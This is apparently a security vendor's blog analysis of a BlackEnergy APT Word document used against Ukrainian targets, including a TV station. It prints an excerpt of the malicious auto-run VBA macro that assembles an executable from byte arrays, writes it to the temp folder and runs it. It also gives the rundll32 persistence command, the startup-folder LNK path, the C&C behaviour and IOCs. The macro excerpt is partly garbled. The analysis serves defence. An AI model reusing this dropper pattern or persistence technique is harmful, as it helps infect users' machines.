attackers came to our attention when they began deploying SCADA-related plugins to victims in the ICS and energy sectors around the world. This indicated a unique skillset, well above the average DDoS botnet master.

For simplicity, we're calling them the BlackEnergy APT group.

One of the prefered targets of the BlackEnergy APT has always been Ukraine. Since the middle of 2015, one of the preferred attack vectors for BlackEnergy in Ukraine has been Excel documents with macros that drop the Trojan to disk if the user chooses to run the script in the document.

A few days ago, we discovered a new document that appears to be part of the ongoing BlackEnergy APT group attacks against Ukraine. Unlike previous Office files used in previous attacks, this is not an Excel workbook, but a Microsoft Word document. The lure used a document mentioning the Ukraine "Right Sector" party and appears to have been used against a television channel.

## **Introduction**

At the end of the last year, a wave of attacks hit several critical sectors in Ukraine. Widely discussed in the media and by our colleagues from ESET, iSIGHT Partners and other companies, the attacks took advantage of both known BlackEnergy Trojans as well as [several new modules. A very good analysis and overview of the BlackEnergy attacks in](https://cys-centrum.com/ru/news/black_energy_2_3) Ukraine throughout 2014 and 2015 was published by the Ukrainian security firm Cys Centrum *(the text is only available in Russian for now, but can be read via Google Translate).*

In the past, we have written about BlackEnergy, focusing on their destructive payloads, Siemens equipment exploitation and router attack plugins. You can read blogs published by my GReAT colleagues Kurt Baumgartner and Maria Garnaeva [here](https://securelist.com/be2-extraordinary-plugins-siemens-targeting-dev-fails/68838/) and [here.](https://securelist.com/be2-custom-plugins-router-abuse-and-target-profiles/67353/) We also published about the [BlackEnergy DDoS attacks](https://securelist.com/black-ddos/36309/).

Since mid-2015, one of the preferred attack vectors for BlackEnergy in Ukraine has been Excel documents with macros which drop the trojan to disk if the user chooses to run the script in the document.

For the historians out there, Office documents with macros were a huge problem in the early 2000s, when Word and Excel supported Autorun macros. That meant that a virus or trojan could run upon the loading of the document and automatically infect a system. Microsoft later disabled this feature and current Office versions need the user to specifically enable the Macros in the document to run them. To get past this inconvenience, modern day attackers commonly rely on social engineering, asking the user to enable the macros in order to view "enhanced content".Few days ago, we came by a new document that appears to be part of the ongoing attacks BlackEnergy against Ukraine. Unlike previous Office files used in the recent attacks, this is not an Excel workbook, but a Microsoft Word document:

"\$RR143TB.doc" (md5: e15b36c2e394d599a8ab352159089dd2)

This document was uploaded to a multiscanner service from Ukraine on Jan 20 2016, with relatively low detection. It has a creation datetime and last saved field of 2015-07-27 10:21:00. This means the document may have been created and used earlier, but was only recently noticed by the victim.

Upon opening the document, the user is presented with a dialog recommending the enabling of macros to view the document.



Interestingly, the document lure mentions "Pravii Sektor" (the [Right Sector](https://en.wikipedia.org/wiki/Right_Sector)), a nationalist party in Ukraine. The party was formed in November 2013 and has since played an active role in the country's political scene.

To extract the macros from the document without using Word, or running them, we can use a publicly available tool such as oledump by Didier Stevens. Here's a brief cut and paste:```
Private a(864) As Variant
Private Sub Init0()
   a(1) = Array(77, 90, 144, 0, 3, 0, 0, 0, 4, 0, 0, 0,
   a(2) = Array(136, 190, 95, 48, 204, 223, 49, 99, 204,
   a(3) = Array(11, 1, 6, 0, 0, 32, 1, 0, 0, 112, 0, 0,
   a(5) = Array(0, 0, 0, 0, 32, 0, 0, 96, 46, 114, 100,
[\ldots]fnum = FreeFile{\text{frame}} = {\text{Environment}}("TMP") \& "\\vba_macro.exe"Open fname For Binary As #fnum
   For i = 1 To 864
       For i = 0 To 127
           aa = a(i)(i)Put #fnum, , aa
       Next i
   Next i
   Close #fnum
   Dim rss
   rss = Shell(fname, 1)End Sub
Private Sub Document Open()
   MacroExpl
End Sub
```
As we can see, the macro builds a string in memory that contains a file that is created and written as "vba\_macro.exe".

The file is then promptly executed using the Shell command.

The vba\_macro.exe payload (md5: ac2d7f21c826ce0c449481f79138aebd) is a typical BlackEnergy dropper. It drops the final payload as

"%LOCALAPPDATA%\FONTCACHE.DAT", which is a DLL file. It then proceeds to run it, using rundll32:

rundll32.exe "%LOCALAPPDATA%\FONTCACHE.DAT",#1To ensure execution on every system startup, the dropper creates a LNK file into the system startup folder, which executes the same command as above on every system boot.

%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\{D0B53124-E232-49FC-9EA9-75FA32C7C6C3}.lnk

The final payload (FONTCACHE.DAT, md5: 3fa9130c9ec44e36e52142f3688313ff) is a minimalistic BlackEnergy (v3) trojan that proceeds to connect to its hardcoded C&C server, 5.149.254.114, on Port 80. The server was previously mentioned by our colleagues from ESET in their [analysis](http://www.welivesecurity.com/2016/01/03/blackenergy-sshbeardoor-details-2015-attacks-ukrainian-news-media-electric-industry/) earlier this month. The server is currently offline, or limits the connections by IP address. If the server is online, the malware issues as HTTP POST request to it, sending basic victim info and requesting commands.



The request is BASE64 encoded. Some of the fields contain:

- b id=BRBRB-...
- b gen=301018stb
- $\bullet$  b ver=2.3
- os v=2600
- os type=0

The b id contains a build id and an unique machine identifier and is computed from system information, which makes it unique per victim. This allows the attackers to distinguish between different infected machines in the same network. The field b gen seems to refer to the victim ID, which in this case is 301018stb. STB could refer to the Ukrainian TV station "STB", [http://www.stb.ua/ru/.](http://www.stb.ua/ru/) This TV station has been publicly mentioned as a victim of the BlackEnergy Wiper attacks in October 2015.

## **Conclusions**

BlackEnergy is a highly dynamic threat actor and the current attacks in Ukraine indicate that destructive actions are on their main agenda, in addition to compromising industrial control installations and espionage activities.Our targeting analysis indicates the following sectors have been actively targeted in recent years. If your organization falls into these categories, then you should take BlackEnergy into account when designing your defences:

- ICS, Energy, government and media in Ukraine
- ICS/SCADA companies worldwide
- Energy companies worldwide

The earliest signs of destructive payloads with BlackEnergy go back as far as June 2014. However, the old versions were crude and full of bugs. In the recent attacks, the developers appear to have gotten rid of the unsigned driver which they relied upon to wipe disks at low level and replaced it with more high level wiping capabilities that focus on file extensions as opposed on disks. This is no less destructive than the disk payloads, of course, and has the advantage of not requiring administrative privileges as well as working without problems on modern 64-bit systems.

Interestingly, the use of Word documents (instead of Excel) was also mentioned by ICS-CERT, in their [alert 14-281-01B.](https://ics-cert.us-cert.gov/alerts/ICS-ALERT-14-281-01B)

#### -------- Begin Update C Part 1 of 2 -------

Recent open-source reports have circulated alleging that a December 23, 2015, power outage in Ukraine was caused by BlackEnergy Malware. ICS-CERT and US-CERT are working with the Ukrainian CERT and our international partners to analyze the malware and can confirm that a BlackEnergy 3 variant was present in the system. Based on the technical artifacts ICS-CERT and US-CERT have been provided, we cannot confirm a causal link between the power outage with the presence of the malware. However, we continue to support CERT-UA on this issue. The YARA signature included with the original posting of this alert has been shown to identify a majority of the samples seen as of this update and continues to be the best method for detecting BlackEnergy infections.

While there are many open source reports of BE3, this is the first opportunity ICS-CERT has been able to provide results of malware analysis. In a departure from the ICS product unperabilities used to deliver the BE2 malware, in this case the infection vector appears to have been spear phishing via a malicious Microsoft Office (MS Word) attachment. ICS-CERT and US-CERT analysis and support are ongoing, and additional technical analysis will be made available on the US-CERT Secure Portal.

--------- End Update C Part 1 of 2 --------

It is particularly important to remember that all types of Office documents can contain macros, not just Excel files. This also includes Word, as shown here and alerted by ICS-CERT and PowerPoint, as previously mentioned by Cys Centrum.

In terms of the use of Word documents with macros in APT attacks, we recently observed the Turla group relying on Word documents with macros to drop malicious payloads *(Kaspersky Private report available)*. This leads us to believe that many of these attacks are successful and their popularity will increase.

We will continue to monitor the BlackEnergy attacks in Ukraine and update our readers with more data when available.[More information about BlackEnergy APT and extended IOCs are available to customers of](http://www.kaspersky.com/enterprise-security/intelligence-services) Kaspersky Intelligence Services. Contact [intelreports@kaspersky.com](http://10.10.0.46/mailto:///intelreports@kaspersky.com).

Kaspersky Lab products detect the various trojans mentioned here as: Backdoor.Win32.Fonten.\* and HEUR:Trojan-Downloader.Script.Generic.

### **To know more about countering BlackEnergy and similar offensives, read [this article](https://www.kaspersky.com/blog/black-energy/5091/) on Kaspersky Business Blog.**

### **Indicators of compromise**

**Word document with macros (Trojan-Downloader.Script.Generic):**

e15b36c2e394d599a8ab352159089dd2

#### **Dropper from Word document (Backdoor.Win32.Fonten.y):**

ac2d7f21c826ce0c449481f79138aebd

#### **Final payload from Word document (Backdoor.Win32.Fonten.o):**

3fa9130c9ec44e36e52142f3688313ff

#### **BlackEnergy C&C Server:**

5.149.254[.]114

### SUBSCRIBE NOW FOR KASPERSKY LAB'S APT INTELLIGENCE REPORTS

- [APT](https://securelist.com/tag/apt/)
- [BlackEnergy](https://securelist.com/tag/blackenergy/)
- [DDoS-attacks](https://securelist.com/tag/dos-attacks/)
- [Scada](https://securelist.com/tag/scada/)
- [Social engineering](https://securelist.com/tag/social-engineering/)
- [Wiper](https://securelist.com/tag/wiper/)

#### Authors

Expert [GReAT](https://securelist.com/author/great/)